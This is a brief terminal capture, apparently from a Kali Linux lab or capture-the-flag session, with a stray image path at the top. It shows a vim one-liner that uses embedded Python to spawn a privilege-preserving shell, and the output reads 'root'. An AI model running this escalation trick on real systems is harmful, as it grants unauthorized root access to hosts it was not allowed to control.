 ┌──(kali㉿kali)-[~]
└─$ vim -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
root
Press ENTER or type command to continue